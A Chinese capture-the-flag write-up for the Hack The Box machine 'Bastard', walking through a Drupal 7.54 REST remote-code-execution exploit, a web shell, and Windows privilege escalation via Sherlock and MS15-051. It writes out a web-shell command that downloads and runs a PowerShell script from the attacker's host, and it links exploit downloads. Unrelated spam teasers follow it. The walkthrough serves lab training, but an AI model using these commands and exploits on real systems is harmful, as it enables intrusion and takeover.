HTB系列之七:Bastard

Ms08067安全实验



这次挑战的是 HTB 的第7台靶机:Bastard

技能收获:

PHP Unserilaize

CMS Version Identify

Windows privilege escalation :Sherlock

信息收集

基本信息

Bastard IP:10.10.10.9

Kali IP:10.10.14.23

端口枚举

发现开启了80(IIS),访问之

发现开启了80(IIS),访问之

看起来是drupal cms,访问 robots.txt ,发现版本变更文件

版本:Drupal 7.54

漏洞发现

searchsploit drupal 7.x

该版本存在 rce ,编辑 exploit

该exploit会攻击由服务扩展创建的REST端点,我们只需要找出REST端点的名称即可利用该漏洞。

通过目录枚举,我们发现 endpoint 为 /rest,用其替换exploit

漏洞利用

没有反应,挂上 burpsuite 看看

设置 exp 的target为 burp 的监听端口

依然没回应,那应该是缺少php包,未成功发送

检查发现,Kali缺少 php-curl 包,安装好成功返回响应并写入 shell.php

利用 session.json 可以伪造会话,成功登录

利用 session.json 可以伪造会话,成功登录

已知目标是 x64 的系统,我们上传 nc.exe

下载地址:https://eternallybored.org/misc/netcat/

给 exp 添加一个文件上传功能,也可以使用 *** b文件共享,使用上传

权限提升

Sherlock是一个在Windows下用于本地提权的PowerShell脚本

http://10.10.10.9/cmd.php?fexec=echo IEX(New-Object System.Net.Webclient).DownloadString('http://10.10.14.15:8000/Sherlock.ps1') | powershell -noprofile -

提示 ms15-051 , 利用之

提权程序下载地址:https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/MS15-051-KB3045171.zip

上传并运行

建立 nc 会话

至此完成

参考文章

Drupal 7.x RCE 漏洞分析 附EXP:

https://www.xctf.org.cn/library/details/58bd0f2c4d4c77aef7d15787cb65008a6533b87a/

<br>

MS08067实验室官网:www.ms08067.com

公众号:"?Ms08067安全实验室"

Ms08067安全实验室目前开放知识星球:?WEB安全攻防,内网安全攻防,Python安全攻防,KALI?Linux安全攻防,二进制逆向入门

最后期待各位小伙伴的加入!

相关文章

宾馆记录查寻是真是假(确实能够查到全部纪录吗)

宾馆记录查寻是真是假(确实能够 查到全部纪录吗),跟随互联网技术期内的飞快进行,大家的一般 存活造成了巨大变动。非常大的变动是我们的社群营销网页页面。...

李佳琪直播中经常会说“买它,买它”,这个声音可注册为商标吗

2020年4月23日支付宝蚂蚁庄园庄园小课堂答案是什么?4月23日的问题是李佳琪直播中经常会说“买它,买它”,这个声音可注册为商标吗?给出的选项是可以、不可以,大家知道应该选择哪个答案吗?下面小编为大...

蜜粉是什么时候用的(蜜粉有什么作用)

hi 宝宝们早上好呀!木木发现,很多宝宝们还分不清粉饼、蜜粉、散粉呢?尤其是对于新手宝宝,在选化妆品时必须要了解清楚,其实这些粉类都有一个共同点,就是定妆,控油~ 不少宝宝因为没有弄清他们的区别...

给老师的感恩卡片怎么写(感恩节给老师的话)

1.您是只小船,您是座小桥,送一代又一代人走向智慧的彼岸。啊!没有老师的帮助,我将在知识的海洋里失去前进的方向。 2.这天当第一缕暑光洒进您的窗户,那是学生给您的深情祝福:老师,节日愉悦! ...

qq被网络黑客,中国最牛逼的网络黑客 高中,黑客攻击网站 怎么办

control.exe设置完使命方案后,样本开端搜集体系信息,获取磁盘信息:Fiddler流量抓包标明skimmer被注入到定制的CloudFront库中进犯方法2.3 感染型病毒活泼情况有 WebA...

北京伴游哪里找,怎样找靠谱

其实大家都想要知道北京伴游模特哪里找,其实对于想要寻找这些模特的话,小别人为你可以在一些非常好的官方网站或者是很好的一些平台上进行一个寻找,除此之外,和他们经纪人进行一个预约,也是一个非常不错的想法。...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!